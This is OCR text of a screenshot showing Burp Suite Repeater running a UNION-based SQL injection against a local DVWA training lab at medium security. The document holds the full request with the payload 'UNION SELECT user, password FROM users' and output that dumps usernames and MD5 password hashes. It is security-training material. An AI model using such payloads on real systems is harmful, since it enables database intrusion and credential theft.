 Burp Suite Community E... Vulnerability: SQL Inject... Vulnerability: SQL Inject... 12:08
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 59
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=medium; PHPSESSID=
9a6a1i87h0732uukklngm52gmp
21 Connection: close
22
23 id=1 UNION SELECT user , password FROM
users;&Submit=Submit
? Search 0 highlights
Response
Pretty Raw Hex Render \n
84 <pre>
ID: 1 UNION SELECT user , password FROM
users;<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user , password FROM
users;<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user , password FROM
users;<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user , password FROM
users;<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user , password FROM
users;<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user , password FROM
users;<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
85 </div>
86
87 <h2>
? Search 0 highlights
Inspector
Notes
Done 5,315 bytes | 4 millis
Event log (7) All issues Memory: 135.9MB
Vulnerability: SQL Injectio × SQL Injection Cheat Shee × +
127.0.0.1/DVWA/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user , password FROM users;
First name: admin
Surname: admin
ID: 1 UNION SELECT user , password FROM users;
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user , password FROM users;
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user , password FROM users;
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user , password FROM users;
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user , password FROM users;
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
View Source View Help